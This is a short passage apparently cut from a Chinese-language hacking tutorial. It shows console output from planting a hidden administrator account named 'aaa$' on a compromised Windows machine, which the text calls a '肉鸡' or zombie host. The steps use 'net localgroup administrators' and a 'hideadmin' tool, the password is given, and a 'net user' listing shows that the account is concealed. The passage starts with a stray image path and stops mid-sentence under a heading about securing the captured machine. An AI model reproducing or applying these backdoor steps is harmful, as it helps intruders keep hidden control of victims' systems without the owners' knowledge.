 命令成功完成。
net localgroup administrators aaa$ /add
命令成功完成。
hideadmin aaa$ aaa
Create a hiden Administrator aaa$ Successed!
Passwd is aaa ,...Remember do NOT Change it : ]
Good Luck For You,welcome to visit www.hackbase.com
If you find ANY bug,Please Mailto: SystEm32@hackbase.co
net user
的用户帐户
Administrator ASPNET Guest
user2005
没有我建立的用户
命令成功完成。
图 3
加固肉鸡
有了上面的工作，这台机器就够我用一段时间的了，下